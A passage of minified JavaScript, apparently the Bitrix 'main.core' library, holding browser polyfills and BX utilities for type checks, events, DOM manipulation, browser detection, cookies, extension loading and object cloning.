Cs=N("iterator"),Is=N("toStringTag"),ks=Fn.Array,Ms={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},Fs=nt(Ms),Ls=0;Ls<Fs.length;Ls++){var Ds,Rs=Fs[Ls],Hs=Ms[Rs],Ws=n[Rs],zs=Ws&&Ws.prototype;if(zs&&(zs[Cs]||m(zs,Cs,ks),zs[Is]||m(zs,Is,Rs),Fn[Rs]=ks,Hs))for(Ds in Qr)zs[Ds]||x(zs,Ds,Qr[Ds],!0)}window._main_core_polyfill&&console.warn("main.core.polyfill is loaded more than once on this page"),window._main_core_polyfill=!0}(this.window=this.window||{}),function(t){"use strict";!t.matches&&t.matchesSelector&&(t.matches=t.matchesSelector),t.matches||(t.matches=function(t){var e=document.querySelectorAll(t),n=this;return Array.prototype.some.call(e,function(t){return t===n})})}(Element.prototype),function(){"use strict";Element.prototype.closest||Object.defineProperty(Element.prototype,"closest",{enumerable:!1,value:function(t){for(var e=this;e;){if(e.matches(t))return e;e=e.parentElement}return null}})}(),function(t){"use strict";var e=window.BX;function n(t){return Object.prototype.toString.call(t)}window.BX=function(t){return BX.type.isNotEmptyString(t)?document.getElementById(t):BX.type.isDomNode(t)?t:BX.type.isFunction(t)?BX.ready(t):null},e&&Object.keys(e).forEach(function(t){window.BX[t]=e[t]}),t=window.BX;var r=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"isString",value:function(t){return"string"==typeof t}},{key:"isFunction",value:function(t){return"function"==typeof t}},{key:"isObject",value:function(t){return!!t&&("object"===babelHelpers.typeof(t)||"function"==typeof t)}},{key:"isObjectLike",value:function(t){return!!t&&"object"===babelHelpers.typeof(t)}},{key:"isPlainObject",value:function(e){return t.isObjectLike(e)&&"[object Object]"===n(e)&&(null===Object.getPrototypeOf(e)||Object.getPrototypeOf(e)===function(t){for(var e=t;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return e}(e))}},{key:"isBoolean",value:function(t){return!0===t||!1===t}},{key:"isNumber",value:function(t){return!Number.isNaN(t)&&"number"==typeof t}},{key:"isInteger",value:function(e){return t.isNumber(e)&&e%1==0}},{key:"isFloat",value:function(e){return t.isNumber(e)&&!t.isInteger(e)}},{key:"isNil",value:function(t){return null==t}},{key:"isArray",value:function(e){return!t.isNil(e)&&Array.isArray(e)}},{key:"isArrayLike",value:function(e){return!t.isNil(e)&&!t.isFunction(e)&&e.length>-1&&e.length<=Number.MAX_SAFE_INTEGER}},{key:"isDate",value:function(e){return t.isObjectLike(e)&&"[object Date]"===n(e)}},{key:"isDomNode",value:function(e){return t.isObjectLike(e)&&!t.isPlainObject(e)&&"nodeType"in e}},{key:"isElementNode",value:function(e){return t.isDomNode(e)&&e.nodeType===Node.ELEMENT_NODE}},{key:"isTextNode",value:function(e){return t.isDomNode(e)&&e.nodeType===Node.TEXT_NODE}},{key:"isMap",value:function(e){return t.isObjectLike(e)&&"[object Map]"===n(e)}},{key:"isSet",value:function(e){return t.isObjectLike(e)&&"[object Set]"===n(e)}},{key:"isWeakMap",value:function(e){return t.isObjectLike(e)&&"[object WeakMap]"===n(e)}},{key:"isWeakSet",value:function(e){return t.isObjectLike(e)&&"[object WeakSet]"===n(e)}},{key:"isPrototype",value:function(t){return("function"==typeof(t&&t.constructor)&&t.constructor.prototype||Object.prototype)===t}},{key:"isRegExp",value:function(e){return t.isObjectLike(e)&&"[object RegExp]"===n(e)}},{key:"isNull",value:function(t){return null===t}},{key:"isUndefined",value:function(t){return void 0===t}},{key:"isArrayBuffer",value:function(e){return t.isObjectLike(e)&&"[object ArrayBuffer]"===n(e)}},{key:"isTypedArray",value:function(e){return t.isObjectLike(e)&&/^\[object (?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)]$/.test(n(e))}},{key:"isBlob",value:function(e){return t.isObjectLike(e)&&t.isNumber(e.size)&&t.isString(e.type)&&t.isFunction(e.slice)}},{key:"isFile",value:function(e){return t.isBlob(e)&&t.isObjectLike(e.lastModifiedDate)&&t.isNumber(e.lastModified)&&t.isString(e.name)}},{key:"isFormData",value:function(t){return t instanceof FormData}}]),t}(),i=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"getClass",value:function(t){if(r.isString(t)&&t){for(var e=null,n=window,i=t.split("."),o=0;o<i.length;o+=1){var a=i[o];if(!n[a])return null;e=n=n[a]}return e}return r.isFunction(t)?t:null}},{key:"namespace",value:function(t){var e=t.split("."),n=window.BX;"BX"===e[0]&&(e=e.slice(1));for(var i=0;i<e.length;i+=1)r.isUndefined(n[e[i]])&&(n[e[i]]={}),n=n[e[i]];return n}}]),t}(),o=/[&<>'"]/g,a=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34);/g,s={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},u={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"'},c=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"encode",value:function(t){return r.isString(t)?t.replace(o,function(t){return s[t]}):t}},{key:"decode",value:function(t){return r.isString(t)?t.replace(a,function(t){return u[t]}):t}},{key:"getRandom",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;return babelHelpers.toConsumableArray(Array(t)).map(function(){return(~~(36*Math.random())).toString(36)}).join("")}}]),t}(),l={mousewheel:["DOMMouseScroll"],bxchange:["change","cut","paste","drop","keyup"],animationend:["animationend","oAnimationEnd","webkitAnimationEnd","MSAnimationEnd"],transitionend:["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"],fullscreenchange:["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],fullscreenerror:["fullscreenerror","webkitfullscreenerror","mozfullscreenerror","MSFullscreenError"]},f=new(function(){function t(){babelHelpers.classCallCheck(this,t),babelHelpers.defineProperty(this,"registry",new WeakMap)}return babelHelpers.createClass(t,[{key:"set",value:function(t,e,n){var i=this.get(t);r.isSet(i[e])||(i[e]=new Set),i[e].add(n),this.registry.set(t,i)}},{key:"get",value:function(t){return this.registry.get(t)||{}}},{key:"has",value:function(t,e,n){return e&&n?this.registry.has(t)&&this.registry.get(t)[e].has(n):this.registry.has(t)}},{key:"delete",value:function(t,e,n){if(r.isDomNode(t))if(r.isString(e)&&r.isFunction(n)){var i=this.registry.get(t);r.isPlainObject(i)&&r.isSet(i[e])&&i[e].delete(n)}else if(r.isString(e)){var o=this.registry.get(t);r.isPlainObject(o)&&r.isSet(o[e])&&(o[e]=new Set)}else this.registry.delete(t)}}]),t}());function h(t){return r.isPlainObject(t)?Object.keys(t).reduce(function(e,n){return function(t){var e=!1;try{var n=Object.defineProperty({},t,{get:function(){e=!0}});window.addEventListener("test",null,n)}catch(t){}return e}(n)&&(e[n]=t[n]),e},{}):t}function p(t,e,n,i){if(r.isObject(t)&&r.isFunction(t.addEventListener)){var o=h(i);e in l?l[e].forEach(function(r){t.addEventListener(r,n,o),f.set(t,e,n)}):(t.addEventListener(e,n,o),f.set(t,e,n))}}function d(t,e,n,i){if(r.isObject(t)&&r.isFunction(t.removeEventListener)){var o=h(i);e in l?l[e].forEach(function(e){t.removeEventListener(e,n,o),f.delete(t,e,n)}):(t.removeEventListener(e,n,o),f.delete(t,e,n))}}var v=new Set,y=new WeakMap;function g(t,e,n){if(!r.isFunction(n))throw new TypeError('The "listener" argument must be of type Function. Received type '.concat(babelHelpers.typeof(n)));var i=y.get(t),o=i.eventsMap,a=i.maxListeners;o.has(e)?o.get(e).add(n):o.set(e,new Set([n]));var s=o.get(e);return s.size>a&&console.warn("Possible BX.Event.EventEmitter memory leak detected. ".concat(s.size," ").concat(e," listeners added. Use emitter.setMaxListeners() to increase limit")),t}function m(t,e,n){if(!r.isFunction(n))throw new TypeError('The "listener" argument must be of type Function. Received type '.concat(babelHelpers.typeof(n)));var i=y.get(t).onceMap;if(!i.has(n)){i.set(n),t.subscribe(e,function r(){t.unsubscribe(e,r),i.delete(n),n.apply(void 0,arguments)})}}function b(t,e,n){if(!r.isFunction(n))throw new TypeError('The "listener" argument must be of type Function. Received type '.concat("undefined"==typeof event?"undefined":babelHelpers.typeof(event)));var i=y.get(t).eventsMap;i.has(e)&&i.get(e).delete(n)}var S=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{data:{}};babelHelpers.classCallCheck(this,t),this.type="",this.isTrusted=!0,this.data=e.data,this.defaultPrevented=!1,this.immediatePropagationStopped=!1}return babelHelpers.createClass(t,[{key:"preventDefault",value:function(){this.defaultPrevented=!0}},{key:"isDefaultPrevented",value:function(){return this.defaultPrevented}},{key:"stopImmediatePropagation",value:function(){this.immediatePropagationStopped=!0}},{key:"isImmediatePropagationStopped",value:function(){return this.immediatePropagationStopped}}]),t}();function w(t,e,n){var r=y.get(t).eventsMap;r.has(e)&&r.get(e).forEach(function(t){t(n)})}function x(t,e){if(!r.isNumber(e)||e<0)throw new TypeError('The value of "count" is out of range. It must be a non-negative number. Received '.concat(e));y.get(t).maxListeners=e}function E(t){return y.get(t).maxListeners}function B(t,e){return y.get(t).eventsMap.get(e)}function j(t,e,n,i){var o=n;return n instanceof S||(o=new S),r.isNil(n)||(r.isPlainObject(n)?o.data=babelHelpers.objectSpread({},o.data,n):o.data.value=n),o.type=e,o.isTrusted=!r.isFunction(i),Object.seal(o)}var _=function(){function t(){babelHelpers.classCallCheck(this,t),v.add(this),y.set(this,{eventsMap:new Map,onceMap:new Map,maxListeners:10})}return babelHelpers.createClass(t,[{key:"subscribe",value:function(t,e){return g(this,t,e),this}},{key:"subscribeOnce",value:function(t,e){return m(this,t,e),this}},{key:"unsubscribe",value:function(t,e){return b(this,t,e),this}},{key:"emit",value:function(e,n){var r=j(0,e,n,this);return w(this,e,r),w(t,e,r),this}},{key:"setMaxListeners",value:function(t){return x(this,t),this}},{key:"getMaxListeners",value:function(){return E(this)}},{key:"getListeners",value:function(t){return B(this,t)}}],[{key:"subscribe",value:function(e,n){return g(t,e,n),this}},{key:"subscribeOnce",value:function(e,n){return m(t,e,n),this}},{key:"unsubscribe",value:function(e,n){return b(t,e,n),this}},{key:"emit",value:function(e,n){var r=j(0,e,n,this);return w(t,e,r),v.forEach(function(t){y.get(t).eventsMap.has(e)&&w(t,e,r)}),this}},{key:"setMaxListeners",value:function(e){return x(t,e),this}},{key:"getMaxListeners",value:function(){return E(t)}},{key:"getListeners",value:function(e){return B(t,e)}}]),t}();y.set(_,{eventsMap:new Map,onceMap:new Map,maxListeners:10});var X=[];function O(e){switch(document.readyState){case"loading":X.push(e);break;case"interactive":case"complete":r.isFunction(e)&&e(),t.isReady=!0}}t.isReady=!1,document.addEventListener("readystatechange",function(){t.isReady||(X.forEach(O),X=[])});var N=function t(){babelHelpers.classCallCheck(this,t)};babelHelpers.defineProperty(N,"bind",p),babelHelpers.defineProperty(N,"bindOnce",function(t,e,n,r){p(t,e,function i(){d(t,e,i,r),n.apply(void 0,arguments)},r)}),babelHelpers.defineProperty(N,"unbind",d),babelHelpers.defineProperty(N,"unbindAll",function(t,e){var n=f.get(t);Object.keys(n).forEach(function(i){n[i].forEach(function(n){r.isString(e)&&e!==i||d(t,i,n)})})}),babelHelpers.defineProperty(N,"EventEmitter",_),babelHelpers.defineProperty(N,"BaseEvent",S),babelHelpers.defineProperty(N,"ready",O);var P=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"replace",value:function(t,e){r.isDomNode(t)&&r.isDomNode(e)&&r.isDomNode(t.parentNode)&&t.parentNode.replaceChild(e,t)}},{key:"remove",value:function(t){r.isDomNode(t)&&r.isDomNode(t.parentNode)&&t.parentNode.removeChild(t)}},{key:"clean",value:function(e){if(r.isDomNode(e))for(;e.childNodes.length>0;)e.removeChild(e.firstChild);else r.isString(e)&&t.clean(document.getElementById(e))}},{key:"insertBefore",value:function(t,e){r.isDomNode(t)&&r.isDomNode(e)&&r.isDomNode(e.parentNode)&&e.parentNode.insertBefore(t,e)}},{key:"insertAfter",value:function(t,e){if(r.isDomNode(t)&&r.isDomNode(e)&&r.isDomNode(e.parentNode)){var n=e.parentNode;if(r.isDomNode(e.nextSibling))return void n.insertBefore(t,e.nextSibling);n.appendChild(t)}}},{key:"append",value:function(t,e){r.isDomNode(t)&&r.isDomNode(e)&&e.appendChild(t)}},{key:"prepend",value:function(e,n){if(r.isDomNode(e)&&r.isDomNode(n)){if(r.isDomNode(n.firstChild))return void n.insertBefore(e,n.firstChild);t.append(e,n)}}},{key:"hasClass",value:function(e,n){if(r.isElementNode(e)){if(r.isString(n)){var i=n.trim();if(i.length>0){if(i.includes(" "))return i.split(" ").every(function(n){return t.hasClass(e,n)});if("classList"in e)return e.classList.contains(i);if(r.isObject(e.className)&&r.isString(e.className.baseVal))return e.getAttribute("class").split(" ").some(function(t){return t===i})}}if(r.isArray(n)&&n.length>0)return n.every(function(n){return t.hasClass(e,n)})}return!1}},{key:"addClass",value:function(e,n){if(r.isElementNode(e)){if(r.isString(n)){var i=n.trim();if(i.length>0){if(i.includes(" "))return void t.addClass(e,i.split(" "));if("classList"in e)return void e.classList.add(i);if(r.isObject(e.className)&&r.isString(e.className.baseVal)){if(""===e.className.baseVal)return void(e.className.baseVal=i);var o=e.className.baseVal.split(" ");if(!o.includes(i))return o.push(i),void(e.className.baseVal=o.join(" ").trim())}return}}r.isArray(n)&&n.forEach(function(n){return t.addClass(e,n)})}}},{key:"removeClass",value:function(e,n){if(r.isElementNode(e)){if(r.isString(n)){var i=n.trim();if(i.length>0){if(i.includes(" "))return void t.removeClass(e,i.split(" "));if("classList"in e)return void e.classList.remove(i);if(r.isObject(e.className)&&r.isString(e.className.baseVal)){var o=e.className.baseVal.split(" ").filter(function(t){return t!==i});return void(e.className.baseVal=o.join(" "))}}}r.isArray(n)&&n.forEach(function(n){return t.removeClass(e,n)})}}},{key:"toggleClass",value:function(e,n){if(r.isElementNode(e)){if(r.isString(n)){var i=n.trim();if(i.length>0)return i.includes(" ")?void t.toggleClass(e,i.split(" ")):void e.classList.toggle(i)}r.isArray(n)&&n.forEach(function(n){return t.toggleClass(e,n)})}}},{key:"style",value:function(e,n,i){if(r.isElementNode(e)){if(r.isNull(n))return e.removeAttribute("style"),e;if(r.isPlainObject(n))return Object.entries(n).forEach(function(n){var r=babelHelpers.slicedToArray(n,2),i=r[0],o=r[1];t.style(e,i,o)}),e;if(r.isString(n)){if(r.isUndefined(i)&&e.nodeType!==Node.DOCUMENT_NODE){var o=getComputedStyle(e);return n in o?o[n]:o.getPropertyValue(n)}if(r.isNull(i)||""===i||"null"===i)return e.style[n]="",e;if(r.isString(i)||r.isNumber(i))return e.style[n]=i,e}}return e}},{key:"adjust",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e.nodeType)return null;var i=e;if(e.nodeType===Node.DOCUMENT_NODE&&(i=e.body),r.isPlainObject(n)){if(r.isPlainObject(n.attrs)&&Object.keys(n.attrs).forEach(function(t){"class"!==t&&"classname"!==t.toLowerCase()?""!=n.attrs[t]?i.setAttribute(t,n.attrs[t]):i.removeAttribute(t):i.className=n.attrs[t]}),r.isPlainObject(n.style)&&t.style(i,n.style),r.isPlainObject(n.props)&&Object.keys(n.props).forEach(function(t){i[t]=n.props[t]}),r.isPlainObject(n.events)&&Object.keys(n.events).forEach(function(t){N.bind(i,t,n.events[t])}),r.isPlainObject(n.dataset)&&Object.keys(n.dataset).forEach(function(t){i.dataset[t]=n.dataset[t]}),r.isString(n.children)&&(n.children=[n.children]),r.isArray(n.children)&&n.children.length>0)return n.children.forEach(function(e){r.isDomNode(e)&&t.append(e,i),r.isString(e)&&(i.innerHTML+=e)}),i;if("text"in n&&!r.isNil(n.text))return i.innerText=n.text,i;"html"in n&&!r.isNil(n.html)&&(i.innerHTML=n.html)}return i}},{key:"create",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,o=e,a=n;return r.isObjectLike(e)&&(a=e,o=e.tag),t.adjust(i.createElement(o),a)}},{key:"show",value:function(t){r.isDomNode(t)&&(t.hidden=!1)}},{key:"hide",value:function(t){r.isDomNode(t)&&(t.hidden=!0)}},{key:"isShown",value:function(t){return r.isDomNode(t)&&!t.hidden&&"none"!==t.style.getPropertyValue("display")}},{key:"toggle",value:function(e){r.isDomNode(e)&&(t.isShown(e)?t.hide(e):t.show(e))}}]),t}(),T=navigator.userAgent.toLowerCase(),A=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"isOpera",value:function(){return T.includes("opera")}},{key:"isIE",value:function(){return"attachEvent"in document&&!t.isOpera()}},{key:"isIE6",value:function(){return T.includes("msie 6")}},{key:"isIE7",value:function(){return T.includes("msie 7")}},{key:"isIE8",value:function(){return T.includes("msie 8")}},{key:"isIE9",value:function(){return"documentMode"in document&&document.documentMode>=9}},{key:"isIE10",value:function(){return"documentMode"in document&&document.documentMode>=10}},{key:"isSafari",value:function(){return T.includes("webkit")}},{key:"isFirefox",value:function(){return T.includes("firefox")}},{key:"isChrome",value:function(){return T.includes("chrome")}},{key:"detectIEVersion",value:function(){if(t.isOpera()||t.isSafari()||t.isFirefox()||t.isChrome())return-1;var e=-1;if(window.MSStream&&!window.ActiveXObject&&"ActiveXObject"in window?e=11:t.isIE10()?e=10:t.isIE9()?e=9:t.isIE()&&(e=8),-1===e||8===e){if("Microsoft Internet Explorer"===navigator.appName){var n=new RegExp("MSIE ([0-9]+[.0-9]*)"),i=navigator.userAgent.match(n);r.isArrayLike(i)&&i.length>0&&(e=parseFloat(i[1]))}if("Netscape"===navigator.appName){e=11;var o=new RegExp("Trident/.*rv:([0-9]+[.0-9]*)");if(null!=o.exec(navigator.userAgent)){var a=navigator.userAgent.match(o);r.isArrayLike(a)&&a.length>0&&(e=parseFloat(a[1]))}}}return e}},{key:"isIE11",value:function(){return t.detectIEVersion()>=11}},{key:"isMac",value:function(){return T.includes("macintosh")}},{key:"isAndroid",value:function(){return T.includes("android")}},{key:"isIPad",value:function(){return T.includes("ipad;")}},{key:"isIPhone",value:function(){return T.includes("iphone;")}},{key:"isIOS",value:function(){return t.isIPad()||t.isIPhone()}},{key:"isMobile",value:function(){return t.isIPhone()||t.isIPad()||t.isAndroid()||T.includes("mobile")||T.includes("touch")}},{key:"isRetina",value:function(){return window.devicePixelRatio&&window.devicePixelRatio>=2}},{key:"isDoctype",value:function(t){var e=t||document;return e.compatMode?"CSS1Compat"===e.compatMode:e.documentElement&&e.documentElement.clientHeight}},{key:"isLocalStorageSupported",value:function(){try{return localStorage.setItem("test","test"),localStorage.removeItem("test"),!0}catch(t){return!1}}},{key:"addGlobalClass",value:function(){var e="bx-core";if(!P.hasClass(document.documentElement,e)){t.isIOS()?e+=" bx-ios":t.isMac()?e+=" bx-mac":t.isAndroid()&&(e+=" bx-android"),e+=t.isMobile()?" bx-touch":" bx-no-touch",e+=t.isRetina()?" bx-retina":" bx-no-retina";var n=-1;/AppleWebKit/.test(navigator.userAgent)?e+=" bx-chrome":t.detectIEVersion()>0?(n=t.detectIEVersion(),e+=" bx-ie bx-ie".concat(n),n>7&&n<10&&!t.isDoctype()&&(e+=" bx-quirks")):/Opera/.test(navigator.userAgent)?e+=" bx-opera":/Gecko/.test(navigator.userAgent)&&(e+=" bx-firefox"),P.addClass(document.documentElement,e)}}},{key:"detectAndroidVersion",value:function(){var t=new RegExp("Android ([0-9]+[.0-9]*)");if(null!=t.exec(navigator.userAgent)){var e=navigator.userAgent.match(t);if(r.isArrayLike(e)&&e.length>0)return parseFloat(e[1])}return 0}},{key:"isPropertySupported",value:function(t,e){if(""===t)return!1;for(var n,r,i=t.includes("-")?(r=/(\\-([a-z]))/g).test(n=t)?n.replace(r,function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e[2].toUpperCase()}):n:t,o=!!e,a=i.charAt(0).toUpperCase()+i.slice(1),s=["Webkit","Moz","O","ms"].join("".concat(a," ")),u="".concat(i," ").concat(s," ").concat(a).split(" "),c=document.body||document.documentElement,l=0;l<u.length;l+=1){var f=u[l];if(c&&"style"in c&&f in c.style){var h=f.substr(0,f.length-i.length).toLowerCase(),p=f===i?"":"-".concat(h,"-");return o?p+i.replace(/([A-Z])/g,function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return"-".concat(e[1].toLowerCase())}):f}}return!1}},{key:"addGlobalFeatures",value:function(e){if(r.isArray(e)){for(var n=[],i=0;i<e.length;i+=1){var o=!!t.isPropertySupported(e[i]);n.push("bx-".concat(o?"":"no-").concat(e[i].toLowerCase()))}P.addClass(document.documentElement,n.join(" "))}}}]),t}(),C=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"getList",value:function(){return document.cookie.split(";").map(function(t){return t.split("=")}).map(function(t){return t.map(function(t){return t.trim()})}).reduce(function(t,e){var n=babelHelpers.slicedToArray(e,2),r=n[0],i=n[1];return t[decodeURIComponent(r)]=decodeURIComponent(i),t},{})}},{key:"get",value:function(e){var n=t.getList();if(e in n)return n[e]}},{key:"set",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=babelHelpers.objectSpread({expires:""},n);if(r.isNumber(i.expires)){var o=+new Date,a=i.expires;i.expires=new Date(o+864e5*a)}r.isDate(i.expires)&&(i.expires=i.expires.toUTCString());var s=decodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape),u=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),c=Object.keys(i).reduce(function(t,e){var n=i[e];return n?!0===n?"".concat(t,"; ").concat(e):"".concat(t,"; ").concat(e,"=").concat(n.split(";")[0]):t},"");document.cookie="".concat(s,"=").concat(u).concat(c)}},{key:"remove",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.set(e,"",babelHelpers.objectSpread({},n,{expires:-1}))}}]),t}();var I=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"convertObjectToFormData",value:function(t){return function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new FormData,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(r.isUndefined(e))return n;if(r.isNull(e))n.append(i,"");else if(r.isArray(e))if(e.length)e.forEach(function(e,r){var o="".concat(i,"[").concat(r,"]");t(e,n,o)});else{var o="".concat(i,"[]");n.append(o,"")}else r.isDate(e)?n.append(i,e.toISOString()):!r.isObject(e)||r.isFile(e)||r.isBlob(e)?n.append(i,e):Object.keys(e).forEach(function(o){var a=e[o],s=o;if(r.isArray(a))for(;o.length>2&&o.lastIndexOf("[]")===o.length-2;)s=o.substring(0,o.length-2);var u=i?"".concat(i,"[").concat(s,"]"):s;t(a,n,u)});return n}(t)}}]),t}(),k=function t(){babelHelpers.classCallCheck(this,t)};babelHelpers.defineProperty(k,"Cookie",C),babelHelpers.defineProperty(k,"Data",I);var M=!0;function F(){return M}function L(){if(F()&&r.isObject(window.console)){if(r.isFunction(window.console.log)){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];window.console.log("BX.debug: ",e.length>0?e:e[0]),e[0]instanceof Error&&e[0].stack&&window.console.log("BX.debug error stack trace",e[0].stack)}r.isFunction(window.console.trace)&&console.trace()}}var D=function(){function t(e){babelHelpers.classCallCheck(this,t),this.config=e.config||{},this.name=e.extension,this.state="scheduled";var n=BX.processHTML(e.html||"");this.inlineScripts=n.SCRIPT.reduce(Y,[]),this.externalScripts=n.SCRIPT.reduce(q,[]),this.externalStyles=n.STYLE.reduce(J,[])}return babelHelpers.createClass(t,[{key:"load",value:function(){var t=this;return"error"===this.state&&(this.loadPromise=this.loadPromise||Promise.resolve(this),console.warn("Extension",this.name,"not found")),!this.loadPromise&&this.state&&(this.state="load",this.inlineScripts.forEach(BX.evalGlobal),this.loadPromise=Promise.all([K(this.externalScripts),K(this.externalStyles)]).then(function(){return t.state="loaded",r.isPlainObject(t.config)&&t.config.namespace?i.getClass(t.config.namespace):window})),this.loadPromise}}]),t}(),R={},H="main.bitrix.main.controller.loadext.getextensions";function W(t){return r.isArray(t)?t:[t]}function z(t){return t in R}function U(t){return R[t]}function G(t){return Promise.all(t.map(function(t){return t.load()}))}function V(t){return t.reduce(function(t,e){return r.isObject(e)?babelHelpers.objectSpread({},e):e},{})}function Y(t,e){return e.isInternal&&t.push(e.JS),t}function q(t,e){return e.isInternal||t.push(e.JS),t}function J(t,e){return r.isString(e)&&""!==e&&t.push(e),t}function $(t){return"success"!==t.status?(t.errors.map(console.warn),[]):t.data.map(function(t){var e=U(t.extension);return e||(R[t.extension]=new D(t),R[t.extension])})}function K(t){var e=W(t);return e.length?new Promise(function(t){BX.load(e,t)}):Promise.resolve()}var Z=["[object Object]","[object Array]","[object RegExp]","[object Arguments]","[object Date]","[object Error]","[object Map]","[object Set]","[object ArrayBuffer]","[object DataView]","[object Float32Array]","[object Float64Array]","[object Int8Array]","[object Int16Array]","[object Int32Array]","[object Uint8Array]","[object Uint16Array]","[object Uint32Array]","[object Uint8ClampedArray]"];function Q(t,e){if(e.has(t))return e.get(t);if(function(t){return r.isObjectLike(t)&&Z.includes(n(t))||r.isDomNode(t)}(t)){if(r.isArray(t)){var i=Array.from(t);return e.set(t,i),t.forEach(function(t,n){i[n]=Q(t,e)}),e.get(t)}if(r.isDomNode(t))return t.cloneNode(!0);if(r.isMap(t)){var o=new Map;return e.set(t,o),t.forEach(function(t,n){o.set(Q(n,e),Q(t,e))}),o}if(r.isSet(t)){var a=new Set;return e.set(t,a),t.forEach(function(t){a.add(Q(t,e))}),a}if(r.isDate(t))return new Date(t);if(r.isRegExp(t)){var s=/\w*$/.exec(t),u=new RegExp(t.source);return s&&r.isArray(s)&&(u=new RegExp(t.source,s[0])),u.lastIndex=t.lastIndex,u}var c=Object.getPrototypeOf(t),l=Object.assign(Object.create(c),t);return e.set(t,l),Object.keys(t).forEach(function(n){l[n]=Q(t[n],e)}),l}return t}function tt(t,e){if(r.isObject(t)&&r.isObject(e))return Object.keys(e).reduce(function(n,i){return r.isObject(t[i])&&r.isObject(e[i])?(n[i]=tt(t[i],e[i]),n):(n[i]=e[i],n)},et.clone(t))}var et=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"debounce",value:function(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return function(){for(var o=this,a=arguments.length,s=new Array(a),u=0;u<a;u++)s[u]=arguments[u];r.isNumber(e)&&clearTimeout(e),e=setTimeout(function(){t.apply(i||o,s)},n)}}},{key:"throttle",value:function(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=0;return function(){for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];if(e=!0,!i){!function o(){e?(t.apply(r||this,a),e=!1,i=setTimeout(o,n)):i=null}()}}}},{key:"html",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(r.isNil(e)&&r.isDomNode(t))return t.innerHTML;var i=BX.processHTML(e),o=i.STYLE.reduce(J,[]),a=i.SCRIPT.reduce(q,[]),s=i.SCRIPT.reduce(Y,[]);return r.isDomNode(t)&&(n.htmlFirst||!a.length&&!o.length)&&(t.innerHTML=i.HTML),Promise.all([K(a),K(o)]).then(function(){r.isDomNode(t)&&(a.length>0||o.length>0)&&(t.innerHTML=i.HTML),s.forEach(function(t){return BX.evalGlobal(t)}),r.isFunction(n.callback)&&n.callback()})}},{key:"merge",value:function(){for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];var o=n.filter(r.isObject);if(o.length<1)throw new Error("".concat(o[0]," is not object"));var a=t.clone(o.shift());return n.reduce(function(t,e){return tt(t,e)},a)}}]),t}();function nt(t){return r.isString(t)&&r.isNil(nt[t])&&(BX.onCustomEvent(window,"onBXMessageNotFound",[t]),r.isNil(nt[t])&&(BX.onCustomEvent(window,"onBXMessageNotFound",[t]),et.debug("message undefined: ".concat(t)),nt[t]="")),r.isPlainObject(t)&&Object.keys(t).forEach(function(e){nt[e]=t[e]}),nt[t]}babelHelpers.defineProperty(et,"debug",L),babelHelpers.defineProperty(et,"loadExtension",function(t){var e,n=W(t);return function(t){return t.every(z)}(n)?G(n.map(U)).then(V):(e={extension:n},new Promise(function(t){BX.ajax.runAction(H,{data:e}).then(t)})).then($).then(G).then(V)}),babelHelpers.defineProperty(et,"clone",function(t){return Q(t,new 